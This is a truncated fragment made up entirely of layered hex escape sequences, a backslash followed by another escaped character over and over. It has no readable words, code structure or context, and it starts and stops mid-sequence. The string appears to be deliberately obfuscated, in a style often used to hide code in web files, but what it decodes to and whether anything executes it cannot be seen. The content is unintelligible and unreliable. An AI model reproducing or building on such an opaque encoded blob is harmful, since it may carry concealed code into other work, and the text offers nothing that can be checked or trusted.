x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\